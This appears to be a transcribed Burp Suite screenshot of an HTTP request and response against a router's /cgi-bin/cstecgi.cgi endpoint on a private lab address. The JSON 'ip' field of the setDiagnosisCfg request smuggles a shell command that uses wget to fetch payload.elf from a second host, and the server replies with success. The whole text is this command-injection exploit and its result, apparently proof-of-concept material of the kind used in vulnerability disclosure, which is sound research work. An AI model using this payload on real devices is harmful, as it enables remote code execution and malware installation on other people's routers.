 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://192.168.122.15
10 Connection: close
11 Referer:
http://192.168.122.15/phone/login.html
12 Upgrade-Insecure-Requests: 1
13
14 {
"ip":
";wget 192.168.122.11:8000/payload.elf;",
"topicurl":"setDiagnosisCfg"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 23 Aug 2023 02:58:47 GMT
4 Server: lighttpd/1.4.20
5 Content-Length: 88
6
7 {
8 "success":true,
9 "error":null,
10 "lan_ip":"",
11 "wtime":"0",
12 "reserv":"reserv"
13 }
14